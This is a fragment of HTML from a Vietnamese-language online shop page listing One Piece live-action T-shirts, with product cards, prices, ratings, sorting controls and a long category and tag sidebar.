	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-jacob-romero-gibson-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Jacob Romero Gibson Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Jacob Romero Gibson Wanted Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53524 status-publish last instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-taz-skylar-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Taz Skylar Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Taz Skylar Wanted Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-taz-skylar-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Taz Skylar Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Taz Skylar Wanted Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53521 status-publish first instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-emily-rudd-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Emily Rudd Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Emily Rudd Wanted Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-emily-rudd-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Emily Rudd Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Emily Rudd Wanted Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53518 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-mackenyu-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Mackenyu Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Mackenyu Wanted Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-mackenyu-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Mackenyu Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Mackenyu Wanted Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53515 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-inaki-godoy-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Inaki Godoy Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Inaki Godoy Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-inaki-godoy-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Inaki Godoy Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Inaki Godoy Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53512 status-publish last instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-the-straw-hat-pirates-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; The Straw Hat Pirates Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - The Straw Hat Pirates Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-the-straw-hat-pirates-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; The Straw Hat Pirates Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; The Straw Hat Pirates Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 48 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5/page/2/">→</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Lọc theo giá</span>
<form method="get" action="https://onepiece.store/vi/collections/one-piece-live-action-collection❤️🔥/" data-trp-original-action="https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Giá tối thiểu" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="360" data-max="360" placeholder="Giá tối đa" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> - <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="vi"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">BỘ SƯU TẬP</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/">Phụ kiện One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/">Balo One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/vi/collections/one-piece-bags/">Túi One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/">Vòng tay One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/">Mặt nạ One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/">Hộp quà tặng One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/">Keycaps One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/">Móc khóa One Piece</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/">Tấm lót chuột One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/vi/collections/one-piece-mugs/">One Piece Mugs</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/">Dây chuyền One Piece</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/vi/collections/one-piece-notebook/">Máy tính xách tay One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/">Hộp bút chì One Piece</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/vi/collections/one-piece-pins/">Ghim One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/">Thẻ chơi One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/vi/collections/one-piece-swords/">One Piece Swords</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/vi/collections/one-piece-wallets/">Ví One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cases/">Các trường hợp One Piece</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/">Hộp đựng Airpod One Piece</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/">Vỏ iPhone One Piece</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/">Vỏ Samsung One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-charactors/">Ký tự One Piece</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/vi/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/vi/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/vi/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/vi/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/vi/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/vi/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/vi/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/vi/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/vi/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/vi/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/">Tony Tony Chopper Merch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/vi/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/vi/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-vai/">One Piece vải</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/">Beanies One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/vi/collections/one-piece-bikini/">One Piece Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/vi/collections/one-piece-gloves/">Găng tay One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/">Mũ &amp; Mũ One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/">Áo khoác hoodie One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/">áo hoodie thêu</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/">Áo khoác One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/">One Piece Quần &amp; Máy chạy bộ</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/vi/collections/giay-mot-manh/">Giày One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/vi/collections/one-piece-slippers/">Dép đi trong nhà One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/vi/collections/one-piece-socks/">Vớ One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/">Áo khoác nỉ One Piece</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/">Áo phông One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/">One Piece Nam Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/">Tóc giả &amp; Tóc One Piece</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/">Cosplay nữ One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/">Trang trí One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/">Bộ chăn ga gối One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/vi/collections/mot-manh-chan/">Chăn One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/">Gối cơ thể One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/vi/collections/one-piece-pillows/">Gối One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/">Áp phích One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/">Áp phích truy nã One Piece</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/">Áp phích Truy nã Boa Hancock</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/">Áp phích truy nã chú hề Caesar</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/">Áp phích truy nã của Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/">Áp phích truy nã Monkey D. Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/">Áp phích truy nã Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/">Áp phích truy nã Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/">Áp phích truy nã Rononoa Zoro</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/">Áp phích truy nã Sanji</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/">Áp phích truy nã Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/">Câu đố One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/vi/collections/one-piece-rugs/">Thảm One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/">Tường nghệ thuật One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/vi/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/">Hình &amp; Đồ chơi One Piece</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/">Đèn 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/">Hình hành động One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/vi/collections/one-piece-plushies/">One Piece Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/vi/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744 current-cat"><a href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/vi/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/">Bánh răng tập luyện One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/">One Piece Compression (áo dài tay)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/">Đầu xe tăng One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/vi/collections/others/">Khác</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">THẺ PHỔ BIẾN</span><div class="tagcloud"><a href="https://onepiece.store/vi/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 sản phẩm)" data-no-translation-aria-label="">Át chủ</a>
<a href="https://onepiece.store/vi/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 sản phẩm)" data-no-translation-aria-label="">phim hoạt hình</a>
<a href="https://onepiece.store/vi/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 sản phẩm)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/vi/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 sản phẩm)" data-no-translation-aria-label="">Brook</a>
<a href="https://onepiece.store/vi/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 sản phẩm)" data-no-translation-aria-label="">Dao bầu</a>
<a href="https://onepiece.store/vi/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 sản phẩm)" data-no-translation-aria-label="">thêu</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/vi/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 sản phẩm)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/vi/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 sản phẩm)" data-no-translation-aria-label="">áo hoodie1</a>
<a href="https://onepiece.store/vi/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 sản phẩm)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/vi/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 sản phẩm)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/vi/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 sản phẩm)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/vi/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 sản phẩm)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/vi/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 sản phẩm)" data-no-translation-aria-label="">một miêng</a>
